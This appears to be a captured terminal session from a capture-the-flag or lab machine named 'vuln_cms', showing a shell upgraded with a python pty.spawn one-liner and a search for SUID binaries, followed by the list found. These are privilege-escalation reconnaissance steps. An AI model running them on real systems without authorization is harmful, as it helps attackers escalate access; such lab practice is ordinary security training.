 elliot@vuln_cms:~$ python3 -c 'import pty; pty.spawn("/bin/bash")'
python3 -c 'import pty; pty.spawn("/bin/bash")'
elliot@vuln_cms:~$ find / -perm -4000 -type f 2>/dev/null
find / -perm -4000 -type f 2>/dev/null
/bin/mount
/bin/fusermount
/bin/su
/bin/umount
/bin/ping
/usr/sbin/pppd
/usr/bin/sudo
/usr/bin/chsh
/usr/bin/newgrp
/usr/bin/newgidmap
/usr/bin/newuidmap
/usr/bin/at
/usr/bin/passwd
/usr/bin/traceroute6.iputils
/usr/bin/pkexec
/usr/bin/chfn
/usr/bin/arping
/usr/bin/gpasswd
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/snapd/snap-confine
/usr/lib/dbus-1.0/dbus-daemon-launch-helper